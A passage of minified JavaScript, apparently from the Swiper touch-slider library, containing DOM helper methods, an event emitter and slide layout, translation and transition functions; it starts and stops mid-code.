t=l[d];e.dom7LiveListeners||(e.dom7LiveListeners={}),e.dom7LiveListeners[t]||(e.dom7LiveListeners[t]=[]),e.dom7LiveListeners[t].push({listener:r,proxyListener:i}),e.addEventListener(t,i,a)}else for(d=0;d<l.length;d+=1){const t=l[d];e.dom7Listeners||(e.dom7Listeners={}),e.dom7Listeners[t]||(e.dom7Listeners[t]=[]),e.dom7Listeners[t].push({listener:r,proxyListener:s}),e.addEventListener(t,s,a)}}return this},off:function(...e){let[t,n,r,a]=e;"function"==typeof e[1]&&([t,r,a]=e,n=void 0),a||(a=!1);const i=t.split(" ");for(let o=0;o<i.length;o+=1){const e=i[o];for(let t=0;t<this.length;t+=1){const i=this[t];let o;if(!n&&i.dom7Listeners?o=i.dom7Listeners[e]:n&&i.dom7LiveListeners&&(o=i.dom7LiveListeners[e]),o&&o.length)for(let t=o.length-1;t>=0;t-=1){const n=o[t];r&&n.listener===r||r&&n.listener&&n.listener.dom7proxy&&n.listener.dom7proxy===r?(i.removeEventListener(e,n.proxyListener,a),o.splice(t,1)):r||(i.removeEventListener(e,n.proxyListener,a),o.splice(t,1))}}}return this},trigger:function(...e){const t=e[0].split(" "),n=e[1];for(let o=0;o<t.length;o+=1){const s=t[o];for(let t=0;t<this.length;t+=1){const o=this[t];let l;try{l=new a.CustomEvent(s,{detail:n,bubbles:!0,cancelable:!0})}catch(i){l=r.createEvent("Event"),l.initEvent(s,!0,!0),l.detail=n}o.dom7EventData=e.filter((e,t)=>t>0),o.dispatchEvent(l),o.dom7EventData=[],delete o.dom7EventData}}return this},transitionEnd:function(e){const t=["webkitTransitionEnd","transitionend"],n=this;let r;function a(i){if(i.target===this)for(e.call(this,i),r=0;r<t.length;r+=1)n.off(t[r],a)}if(e)for(r=0;r<t.length;r+=1)n.on(t[r],a);return this},outerWidth:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(this.length>0){const e=this[0],t=e.getBoundingClientRect(),n=r.body,i=e.clientTop||n.clientTop||0,o=e.clientLeft||n.clientLeft||0,s=e===a?a.scrollY:e.scrollTop,l=e===a?a.scrollX:e.scrollLeft;return{top:t.top+s-i,left:t.left+l-o}}return null},css:function(e,t){let n;if(1===arguments.length){if("string"!=typeof e){for(n=0;n<this.length;n+=1)for(let t in e)this[n].style[t]=e[t];return this}if(this[0])return a.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(n=0;n<this.length;n+=1)this[n].style[e]=t;return this}return this},each:function(e){if(!e)return this;for(let t=0;t<this.length;t+=1)if(!1===e.call(this[t],t,this[t]))return this;return this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:void 0;for(let t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(let t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){const t=this[0];let n,s;if(!t||void 0===e)return!1;if("string"==typeof e){if(t.matches)return t.matches(e);if(t.webkitMatchesSelector)return t.webkitMatchesSelector(e);if(t.msMatchesSelector)return t.msMatchesSelector(e);for(n=o(e),s=0;s<n.length;s+=1)if(n[s]===t)return!0;return!1}if(e===r)return t===r;if(e===a)return t===a;if(e.nodeType||e instanceof i){for(n=e.nodeType?[e]:e,s=0;s<n.length;s+=1)if(n[s]===t)return!0;return!1}return!1},index:function(){let e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;const t=this.length;let n;return e>t-1?new i([]):e<0?(n=t+e,new i(n<0?[]:[this[n]])):new i([this[e]])},append:function(...e){let t;for(let n=0;n<e.length;n+=1){t=e[n];for(let e=0;e<this.length;e+=1)if("string"==typeof t){const n=r.createElement("div");for(n.innerHTML=t;n.firstChild;)this[e].appendChild(n.firstChild)}else if(t instanceof i)for(let n=0;n<t.length;n+=1)this[e].appendChild(t[n]);else this[e].appendChild(t)}return this},prepend:function(e){let t,n;for(t=0;t<this.length;t+=1)if("string"==typeof e){const a=r.createElement("div");for(a.innerHTML=e,n=a.childNodes.length-1;n>=0;n-=1)this[t].insertBefore(a.childNodes[n],this[t].childNodes[0])}else if(e instanceof i)for(n=0;n<e.length;n+=1)this[t].insertBefore(e[n],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&o(this[0].nextElementSibling).is(e)?new i([this[0].nextElementSibling]):new i([]):this[0].nextElementSibling?new i([this[0].nextElementSibling]):new i([]):new i([])},nextAll:function(e){const t=[];let n=this[0];if(!n)return new i([]);for(;n.nextElementSibling;){const r=n.nextElementSibling;e?o(r).is(e)&&t.push(r):t.push(r),n=r}return new i(t)},prev:function(e){if(this.length>0){const t=this[0];return e?t.previousElementSibling&&o(t.previousElementSibling).is(e)?new i([t.previousElementSibling]):new i([]):t.previousElementSibling?new i([t.previousElementSibling]):new i([])}return new i([])},prevAll:function(e){const t=[];let n=this[0];if(!n)return new i([]);for(;n.previousElementSibling;){const r=n.previousElementSibling;e?o(r).is(e)&&t.push(r):t.push(r),n=r}return new i(t)},parent:function(e){const t=[];for(let n=0;n<this.length;n+=1)null!==this[n].parentNode&&(e?o(this[n].parentNode).is(e)&&t.push(this[n].parentNode):t.push(this[n].parentNode));return o(s(t))},parents:function(e){const t=[];for(let n=0;n<this.length;n+=1){let r=this[n].parentNode;for(;r;)e?o(r).is(e)&&t.push(r):t.push(r),r=r.parentNode}return o(s(t))},closest:function(e){let t=this;return void 0===e?new i([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){const t=[];for(let n=0;n<this.length;n+=1){const r=this[n].querySelectorAll(e);for(let e=0;e<r.length;e+=1)t.push(r[e])}return new i(t)},children:function(e){const t=[];for(let n=0;n<this.length;n+=1){const r=this[n].childNodes;for(let n=0;n<r.length;n+=1)e?1===r[n].nodeType&&o(r[n]).is(e)&&t.push(r[n]):1===r[n].nodeType&&t.push(r[n])}return new i(s(t))},filter:function(e){const t=[],n=this;for(let r=0;r<n.length;r+=1)e.call(n[r],r,n[r])&&t.push(n[r]);return new i(t)},remove:function(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},add:function(...e){const t=this;let n,r;for(n=0;n<e.length;n+=1){const a=o(e[n]);for(r=0;r<a.length;r+=1)t[t.length]=a[r],t.length+=1}return t},styles:function(){return this[0]?a.getComputedStyle(this[0],null):{}}};Object.keys(l).forEach(e=>{o.fn[e]=o.fn[e]||l[e]});const d={deleteProps(e){const t=e;Object.keys(t).forEach(e=>{try{t[e]=null}catch(n){}try{delete t[e]}catch(n){}})},nextTick:(e,t=0)=>setTimeout(e,t),now:()=>Date.now(),getTranslate(e,t="x"){let n,r,i;const o=a.getComputedStyle(e,null);return a.WebKitCSSMatrix?(r=o.transform||o.webkitTransform,r.split(",").length>6&&(r=r.split(", ").map(e=>e.replace(",",".")).join(", ")),i=new a.WebKitCSSMatrix("none"===r?"":r)):(i=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),n=i.toString().split(",")),"x"===t&&(r=a.WebKitCSSMatrix?i.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),"y"===t&&(r=a.WebKitCSSMatrix?i.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5])),r||0},parseUrlQuery(e){const t={};let n,r,i,o,s=e||a.location.href;if("string"==typeof s&&s.length)for(s=s.indexOf("?")>-1?s.replace(/\S*\?/,""):"",r=s.split("&").filter(e=>""!==e),o=r.length,n=0;n<o;n+=1)i=r[n].replace(/#\S+/g,"").split("="),t[decodeURIComponent(i[0])]=void 0===i[1]?void 0:decodeURIComponent(i[1])||"";return t},isObject:e=>"object"==typeof e&&null!==e&&e.constructor&&e.constructor===Object,extend(...e){const t=Object(e[0]);for(let n=1;n<e.length;n+=1){const r=e[n];if(null!=r){const e=Object.keys(Object(r));for(let n=0,a=e.length;n<a;n+=1){const a=e[n],i=Object.getOwnPropertyDescriptor(r,a);void 0!==i&&i.enumerable&&(d.isObject(t[a])&&d.isObject(r[a])?d.extend(t[a],r[a]):!d.isObject(t[a])&&d.isObject(r[a])?(t[a]={},d.extend(t[a],r[a])):t[a]=r[a])}}}return t}},c={touch:a.Modernizr&&!0===a.Modernizr.touch||!!(a.navigator.maxTouchPoints>0||"ontouchstart"in a||a.DocumentTouch&&r instanceof a.DocumentTouch),pointerEvents:!!a.PointerEvent&&"maxTouchPoints"in a.navigator&&a.navigator.maxTouchPoints>0,observer:"MutationObserver"in a||"WebkitMutationObserver"in a,passiveListener:function(){let e=!1;try{const t=Object.defineProperty({},"passive",{get(){e=!0}});a.addEventListener("testPassiveListener",null,t)}catch(t){}return e}(),gestures:"ongesturestart"in a};class u{constructor(e={}){const t=this;t.params=e,t.eventsListeners={},t.params&&t.params.on&&Object.keys(t.params.on).forEach(e=>{t.on(e,t.params.on[e])})}on(e,t,n){const r=this;if("function"!=typeof t)return r;const a=n?"unshift":"push";return e.split(" ").forEach(e=>{r.eventsListeners[e]||(r.eventsListeners[e]=[]),r.eventsListeners[e][a](t)}),r}once(e,t,n){const r=this;if("function"!=typeof t)return r;function a(...n){r.off(e,a),a.f7proxy&&delete a.f7proxy,t.apply(r,n)}return a.f7proxy=t,r.on(e,a,n)}off(e,t){const n=this;return n.eventsListeners?(e.split(" ").forEach(e=>{void 0===t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].length&&n.eventsListeners[e].forEach((r,a)=>{(r===t||r.f7proxy&&r.f7proxy===t)&&n.eventsListeners[e].splice(a,1)})}),n):n}emit(...e){const t=this;if(!t.eventsListeners)return t;let n,r,a;"string"==typeof e[0]||Array.isArray(e[0])?(n=e[0],r=e.slice(1,e.length),a=t):(n=e[0].events,r=e[0].data,a=e[0].context||t);return(Array.isArray(n)?n:n.split(" ")).forEach(e=>{if(t.eventsListeners&&t.eventsListeners[e]){const n=[];t.eventsListeners[e].forEach(e=>{n.push(e)}),n.forEach(e=>{e.apply(a,r)})}}),t}useModulesParams(e){const t=this;t.modules&&Object.keys(t.modules).forEach(n=>{const r=t.modules[n];r.params&&d.extend(e,r.params)})}useModules(e={}){const t=this;t.modules&&Object.keys(t.modules).forEach(n=>{const r=t.modules[n],a=e[n]||{};r.instance&&Object.keys(r.instance).forEach(e=>{const n=r.instance[e];t[e]="function"==typeof n?n.bind(t):n}),r.on&&t.on&&Object.keys(r.on).forEach(e=>{t.on(e,r.on[e])}),r.create&&r.create.bind(t)(a)})}static set components(e){this.use&&this.use(e)}static installModule(e,...t){const n=this;n.prototype.modules||(n.prototype.modules={});const r=e.name||`${Object.keys(n.prototype.modules).length}_${d.now()}`;return n.prototype.modules[r]=e,e.proto&&Object.keys(e.proto).forEach(t=>{n.prototype[t]=e.proto[t]}),e.static&&Object.keys(e.static).forEach(t=>{n[t]=e.static[t]}),e.install&&e.install.apply(n,t),n}static use(e,...t){const n=this;return Array.isArray(e)?(e.forEach(e=>n.installModule(e)),n):n.installModule(e,...t)}}var p={updateSize:function(){const e=this;let t,n;const r=e.$el;t=void 0!==e.params.width?e.params.width:r[0].clientWidth,n=void 0!==e.params.height?e.params.height:r[0].clientHeight,0===t&&e.isHorizontal()||0===n&&e.isVertical()||(t=t-parseInt(r.css("padding-left"),10)-parseInt(r.css("padding-right"),10),n=n-parseInt(r.css("padding-top"),10)-parseInt(r.css("padding-bottom"),10),d.extend(e,{width:t,height:n,size:e.isHorizontal()?t:n}))},updateSlides:function(){const e=this,t=e.params,{$wrapperEl:n,size:r,rtlTranslate:i,wrongRTL:o}=e,s=e.virtual&&t.virtual.enabled,l=s?e.virtual.slides.length:e.slides.length,c=n.children("."+e.params.slideClass),u=s?e.virtual.slides.length:c.length;let p=[];const h=[],m=[];function f(e){return!t.cssMode||e!==c.length-1}let v=t.slidesOffsetBefore;"function"==typeof v&&(v=t.slidesOffsetBefore.call(e));let g=t.slidesOffsetAfter;"function"==typeof g&&(g=t.slidesOffsetAfter.call(e));const y=e.snapGrid.length,b=e.snapGrid.length;let w,S,E=t.spaceBetween,C=-v,T=0,x=0;if(void 0===r)return;"string"==typeof E&&E.indexOf("%")>=0&&(E=parseFloat(E.replace("%",""))/100*r),e.virtualSize=-E,i?c.css({marginLeft:"",marginTop:""}):c.css({marginRight:"",marginBottom:""}),t.slidesPerColumn>1&&(w=Math.floor(u/t.slidesPerColumn)===u/e.params.slidesPerColumn?u:Math.ceil(u/t.slidesPerColumn)*t.slidesPerColumn,"auto"!==t.slidesPerView&&"row"===t.slidesPerColumnFill&&(w=Math.max(w,t.slidesPerView*t.slidesPerColumn)));const F=t.slidesPerColumn,k=w/F,_=Math.floor(u/t.slidesPerColumn);for(let d=0;d<u;d+=1){S=0;const n=c.eq(d);if(t.slidesPerColumn>1){let r,a,i;if("row"===t.slidesPerColumnFill&&t.slidesPerGroup>1){const e=Math.floor(d/(t.slidesPerGroup*t.slidesPerColumn)),o=d-t.slidesPerColumn*t.slidesPerGroup*e,s=0===e?t.slidesPerGroup:Math.min(Math.ceil((u-e*F*t.slidesPerGroup)/F),t.slidesPerGroup);i=Math.floor(o/s),a=o-i*s+e*t.slidesPerGroup,r=a+i*w/F,n.css({"-webkit-box-ordinal-group":r,"-moz-box-ordinal-group":r,"-ms-flex-order":r,"-webkit-order":r,order:r})}else"column"===t.slidesPerColumnFill?(a=Math.floor(d/F),i=d-a*F,(a>_||a===_&&i===F-1)&&(i+=1,i>=F&&(i=0,a+=1))):(i=Math.floor(d/k),a=d-i*k);n.css("margin-"+(e.isHorizontal()?"top":"left"),0!==i&&t.spaceBetween&&t.spaceBetween+"px")}if("none"!==n.css("display")){if("auto"===t.slidesPerView){const r=a.getComputedStyle(n[0],null),i=n[0].style.transform,o=n[0].style.webkitTransform;if(i&&(n[0].style.transform="none"),o&&(n[0].style.webkitTransform="none"),t.roundLengths)S=e.isHorizontal()?n.outerWidth(!0):n.outerHeight(!0);else if(e.isHorizontal()){const e=parseFloat(r.getPropertyValue("width")),t=parseFloat(r.getPropertyValue("padding-left")),n=parseFloat(r.getPropertyValue("padding-right")),a=parseFloat(r.getPropertyValue("margin-left")),i=parseFloat(r.getPropertyValue("margin-right")),o=r.getPropertyValue("box-sizing");S=o&&"border-box"===o?e+a+i:e+t+n+a+i}else{const e=parseFloat(r.getPropertyValue("height")),t=parseFloat(r.getPropertyValue("padding-top")),n=parseFloat(r.getPropertyValue("padding-bottom")),a=parseFloat(r.getPropertyValue("margin-top")),i=parseFloat(r.getPropertyValue("margin-bottom")),o=r.getPropertyValue("box-sizing");S=o&&"border-box"===o?e+a+i:e+t+n+a+i}i&&(n[0].style.transform=i),o&&(n[0].style.webkitTransform=o),t.roundLengths&&(S=Math.floor(S))}else S=(r-(t.slidesPerView-1)*E)/t.slidesPerView,t.roundLengths&&(S=Math.floor(S)),c[d]&&(e.isHorizontal()?c[d].style.width=S+"px":c[d].style.height=S+"px");c[d]&&(c[d].swiperSlideSize=S),m.push(S),t.centeredSlides?(C=C+S/2+T/2+E,0===T&&0!==d&&(C=C-r/2-E),0===d&&(C=C-r/2-E),Math.abs(C)<.001&&(C=0),t.roundLengths&&(C=Math.floor(C)),x%t.slidesPerGroup==0&&p.push(C),h.push(C)):(t.roundLengths&&(C=Math.floor(C)),(x-Math.min(e.params.slidesPerGroupSkip,x))%e.params.slidesPerGroup==0&&p.push(C),h.push(C),C=C+S+E),e.virtualSize+=S+E,T=S,x+=1}}let L;if(e.virtualSize=Math.max(e.virtualSize,r)+g,i&&o&&("slide"===t.effect||"coverflow"===t.effect)&&n.css({width:e.virtualSize+t.spaceBetween+"px"}),t.setWrapperSize&&(e.isHorizontal()?n.css({width:e.virtualSize+t.spaceBetween+"px"}):n.css({height:e.virtualSize+t.spaceBetween+"px"})),t.slidesPerColumn>1&&(e.virtualSize=(S+t.spaceBetween)*w,e.virtualSize=Math.ceil(e.virtualSize/t.slidesPerColumn)-t.spaceBetween,e.isHorizontal()?n.css({width:e.virtualSize+t.spaceBetween+"px"}):n.css({height:e.virtualSize+t.spaceBetween+"px"}),t.centeredSlides)){L=[];for(let n=0;n<p.length;n+=1){let r=p[n];t.roundLengths&&(r=Math.floor(r)),p[n]<e.virtualSize+p[0]&&L.push(r)}p=L}if(!t.centeredSlides){L=[];for(let n=0;n<p.length;n+=1){let a=p[n];t.roundLengths&&(a=Math.floor(a)),p[n]<=e.virtualSize-r&&L.push(a)}p=L,Math.floor(e.virtualSize-r)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-r)}if(0===p.length&&(p=[0]),0!==t.spaceBetween&&(e.isHorizontal()?i?c.filter(f).css({marginLeft:E+"px"}):c.filter(f).css({marginRight:E+"px"}):c.filter(f).css({marginBottom:E+"px"})),t.centeredSlides&&t.centeredSlidesBounds){let e=0;m.forEach(n=>{e+=n+(t.spaceBetween?t.spaceBetween:0)}),e-=t.spaceBetween;const n=e-r;p=p.map(e=>e<0?-v:e>n?n+g:e)}if(t.centerInsufficientSlides){let e=0;if(m.forEach(n=>{e+=n+(t.spaceBetween?t.spaceBetween:0)}),e-=t.spaceBetween,e<r){const t=(r-e)/2;p.forEach((e,n)=>{p[n]=e-t}),h.forEach((e,n)=>{h[n]=e+t})}}d.extend(e,{slides:c,snapGrid:p,slidesGrid:h,slidesSizesGrid:m}),u!==l&&e.emit("slidesLengthChange"),p.length!==y&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),h.length!==b&&e.emit("slidesGridLengthChange"),(t.watchSlidesProgress||t.watchSlidesVisibility)&&e.updateSlidesOffset()},updateAutoHeight:function(e){const t=this,n=[];let r,a=0;if("number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed),"auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)n.push(...t.visibleSlides);else for(r=0;r<Math.ceil(t.params.slidesPerView);r+=1){const e=t.activeIndex+r;if(e>t.slides.length)break;n.push(t.slides.eq(e)[0])}else n.push(t.slides.eq(t.activeIndex)[0]);for(r=0;r<n.length;r+=1)if(void 0!==n[r]){const e=n[r].offsetHeight;a=e>a?e:a}a&&t.$wrapperEl.css("height",a+"px")},updateSlidesOffset:function(){const e=this,t=e.slides;for(let n=0;n<t.length;n+=1)t[n].swiperSlideOffset=e.isHorizontal()?t[n].offsetLeft:t[n].offsetTop},updateSlidesProgress:function(e=this&&this.translate||0){const t=this,n=t.params,{slides:r,rtlTranslate:a}=t;if(0===r.length)return;void 0===r[0].swiperSlideOffset&&t.updateSlidesOffset();let i=-e;a&&(i=e),r.removeClass(n.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(let o=0;o<r.length;o+=1){const e=r[o],s=(i+(n.centeredSlides?t.minTranslate():0)-e.swiperSlideOffset)/(e.swiperSlideSize+n.spaceBetween);if(n.watchSlidesVisibility||n.centeredSlides&&n.autoHeight){const a=-(i-e.swiperSlideOffset),s=a+t.slidesSizesGrid[o];(a>=0&&a<t.size-1||s>1&&s<=t.size||a<=0&&s>=t.size)&&(t.visibleSlides.push(e),t.visibleSlidesIndexes.push(o),r.eq(o).addClass(n.slideVisibleClass))}e.progress=a?-s:s}t.visibleSlides=o(t.visibleSlides)},updateProgress:function(e){const t=this;if(void 0===e){const n=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*n||0}const n=t.params,r=t.maxTranslate()-t.minTranslate();let{progress:a,isBeginning:i,isEnd:o}=t;const s=i,l=o;0===r?(a=0,i=!0,o=!0):(a=(e-t.minTranslate())/r,i=a<=0,o=a>=1),d.extend(t,{progress:a,isBeginning:i,isEnd:o}),(n.watchSlidesProgress||n.watchSlidesVisibility||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),i&&!s&&t.emit("reachBeginning toEdge"),o&&!l&&t.emit("reachEnd toEdge"),(s&&!i||l&&!o)&&t.emit("fromEdge"),t.emit("progress",a)},updateSlidesClasses:function(){const e=this,{slides:t,params:n,$wrapperEl:r,activeIndex:a,realIndex:i}=e,o=e.virtual&&n.virtual.enabled;let s;t.removeClass(`${n.slideActiveClass} ${n.slideNextClass} ${n.slidePrevClass} ${n.slideDuplicateActiveClass} ${n.slideDuplicateNextClass} ${n.slideDuplicatePrevClass}`),s=o?e.$wrapperEl.find(`.${n.slideClass}[data-swiper-slide-index="${a}"]`):t.eq(a),s.addClass(n.slideActiveClass),n.loop&&(s.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${i}"]`).addClass(n.slideDuplicateActiveClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${i}"]`).addClass(n.slideDuplicateActiveClass));let l=s.nextAll("."+n.slideClass).eq(0).addClass(n.slideNextClass);n.loop&&0===l.length&&(l=t.eq(0),l.addClass(n.slideNextClass));let d=s.prevAll("."+n.slideClass).eq(0).addClass(n.slidePrevClass);n.loop&&0===d.length&&(d=t.eq(-1),d.addClass(n.slidePrevClass)),n.loop&&(l.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass),d.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass))},updateActiveIndex:function(e){const t=this,n=t.rtlTranslate?t.translate:-t.translate,{slidesGrid:r,snapGrid:a,params:i,activeIndex:o,realIndex:s,snapIndex:l}=t;let c,u=e;if(void 0===u){for(let e=0;e<r.length;e+=1)void 0!==r[e+1]?n>=r[e]&&n<r[e+1]-(r[e+1]-r[e])/2?u=e:n>=r[e]&&n<r[e+1]&&(u=e+1):n>=r[e]&&(u=e);i.normalizeSlideIndex&&(u<0||void 0===u)&&(u=0)}if(a.indexOf(n)>=0)c=a.indexOf(n);else{const e=Math.min(i.slidesPerGroupSkip,u);c=e+Math.floor((u-e)/i.slidesPerGroup)}if(c>=a.length&&(c=a.length-1),u===o)return void(c!==l&&(t.snapIndex=c,t.emit("snapIndexChange")));const p=parseInt(t.slides.eq(u).attr("data-swiper-slide-index")||u,10);d.extend(t,{snapIndex:c,realIndex:p,previousIndex:o,activeIndex:u}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),s!==p&&t.emit("realIndexChange"),(t.initialized||t.runCallbacksOnInit)&&t.emit("slideChange")},updateClickedSlide:function(e){const t=this,n=t.params,r=o(e.target).closest("."+n.slideClass)[0];let a=!1;if(r)for(let i=0;i<t.slides.length;i+=1)t.slides[i]===r&&(a=!0);if(!r||!a)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=r,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(o(r).attr("data-swiper-slide-index"),10):t.clickedIndex=o(r).index(),n.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}};var h={getTranslate:function(e=(this.isHorizontal()?"x":"y")){const{params:t,rtlTranslate:n,translate:r,$wrapperEl:a}=this;if(t.virtualTranslate)return n?-r:r;if(t.cssMode)return r;let i=d.getTranslate(a[0],e);return n&&(i=-i),i||0},setTranslate:function(e,t){const n=this,{rtlTranslate:r,params:a,$wrapperEl:i,wrapperEl:o,progress:s}=n;let l,d=0,c=0;n.isHorizontal()?d=r?-e:e:c=e,a.roundLengths&&(d=Math.floor(d),c=Math.floor(c)),a.cssMode?o[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-d:-c:a.virtualTranslate||i.transform(`translate3d(${d}px, ${c}px, 0px)`),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?d:c;const u=n.maxTranslate()-n.minTranslate();l=0===u?0:(e-n.minTranslate())/u,l!==s&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e=0,t=this.params.speed,n=!0,r=!0,a){const i=this,{params:o,wrapperEl:s}=i;if(i.animating&&o.preventInteractionOnTransition)return!1;const l=i.minTranslate(),d=i.maxTranslate();let c;if(c=r&&e>l?l:r&&e<d?d:e,i.updateProgress(c),o.cssMode){const e=i.isHorizontal();return 0===t?s[e?"scrollLeft":"scrollTop"]=-c:s.scrollTo?s.scrollTo({[e?"left":"top"]:-c,behavior:"smooth"}):s[e?"scrollLeft":"scrollTop"]=-c,!0}return 0===t?(i.setTransition(0),i.setTranslate(c),n&&(i.emit("beforeTransitionStart",t,a),i.emit("transitionEnd"))):(i.setTransition(t),i.setTranslate(c),n&&(i.emit("beforeTransitionStart",t,a),i.emit("transitionStart")),i.animating||(i.animating=!0,i.onTranslateToWrapperTransitionEnd||(i.onTranslateToWrapperTransitionEnd=function(e){i&&!i.destroyed&&e.target===this&&(i.$wrapperEl[0].removeEventListener("transitionend",i.onTranslateToWrapperTransitionEnd),i.$wrapperEl[0].removeEventListener("webkitTransitionEnd",i.onTranslateToWrapperTransitionEnd),i.onTranslateToWrapperTransitionEnd=null,delete i.onTranslateToWrapperTransitionEnd,n&&i.emit("transitionEnd"))}),i.$wrapperEl[0].addEventListener("transitionend",i.onTranslateToWrapperTransitionEnd),i.$wrapperEl[0].addEventListener("webkitTransitionEnd",i.onTranslateToWrapperTransitionEnd))),!0}};var m={setTransition:function(e,t){const n=this;n.params.cssMode||n.$wrapperEl.transition(e),n.emit("setTransition",e,t)},transitionStart:function(e=!0,t){const n=this,{activeIndex:r,params:a,previousIndex:i}=n;if(a.cssMode)return;a.autoHeight&&n.updateAutoHeight();let o=t;if(o||(o=r>i?"next":r<i?"prev":"reset"),n.emit("transitionStart"),e&&r!==i){if("reset"===o)return void n.emit("slideResetTransitionStart");n.emit("slideChangeTransitionStart"),"next"===o?n.emit("slideNextTransitionStart"):n.emit("slidePrevTransitionStart")}},transitionEnd:function(e=!0,t){const n=this,{activeIndex:r,previousIndex:a,params:i}=n;if(n.animating=!1,i.cssMode)return;n.setTransition(0);let o=t;if(o||(o=r>a?"next":r<a?"prev":"reset"),n.emit("transitionEnd"),e&&r!==a){if("reset"===o)return void n.emit("slideResetTransitionEnd");n.emit("slideChangeTransitionEnd"),"next"===o?n.emit("slideNextTransitionEnd"):n.emit("slidePrevTransitionEnd")}}};var f={slideTo:function(e=0,t=this.params.speed,n=!0,r){const a=this;let i=e;i<0&&(i=0);const{params:o,snapGrid:s,slidesGrid:l,previousIndex:d,activeIndex:c,rtlTranslate:u,wrapperEl:p}=a;if(a.animating&&o.preventInteractionOnTransition)return!1;const h=Math.min(a.params.slidesPerGroupSkip,i);let m=h+Math.floor((i-h)/a.params.slidesPerGroup);m>=s.length&&(m=s.length-1),(c||o.initialSlide||0)===(d||0)&&n&&a.emit("beforeSlideChangeStart");const f=-s[m];if(a.updateProgress(f),o.normalizeSlideIndex)for(let g=0;g<l.length;g+=1)-Math.floor(100*f)>=Math.floor(100*l[g])&&(i=g);if(a.initialized&&i!==c){if(!a.allowSlideNext&&f<a.translate&&f<a.minTranslate())return!1;if(!a.allowSlidePrev&&f>a.translate&&f>a.maxTranslate()&&(c||0)!==i)return!1}let v;if(v=i>c?"next":i<c?"prev":"reset",u&&-f===a.translate||!u&&f===a.translate)return a.updateActiveIndex(i),o.autoHeight&&a.updateAutoHeight(),a.updateSlidesClasses(),"slide"!==o.effect&&a.setTranslate(f),"reset"!==v&&(a.transitionStart(n,v),a.transitionEnd(n,v)),!1;if(o.cssMode){const e=a.isHorizontal();return 0===t?p[e?"scrollLeft":"scrollTop"]=-f:p.scrollTo?p.scrollTo({[e?"left":"top"]:-f,behavior:"smooth"}):p[e?"scrollLeft":"scrollTop"]=-f,!0}return 0===t?(a.setTransition(0),a.setTranslate(f),a.updateActiveIndex(i),a.updateSlidesClasses(),a.emit("beforeTransitionStart",t,r),a.transitionStart(n,v),a.transitionEnd(n,v)):(a.setTransition(t),a.setTranslate(f),a.updateActiveIndex(i),a.updateSlidesClasses(),a.emit("beforeTransitionStart",t,r),a.transitionStart(n,v),a.animating||(a.animating=!0,a.onSlideToWrapperTransitionEnd||(a.onSlideToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd),a.onSlideToWrapperTransitionEnd=null,delete a.onSlideToWrapperTransitionEnd,a.transitionEnd(n,v))}),a.$wrapperEl[0].addEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].addEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e=0,t=this.params.speed,n=!0,r){const a=this;let i=e;return 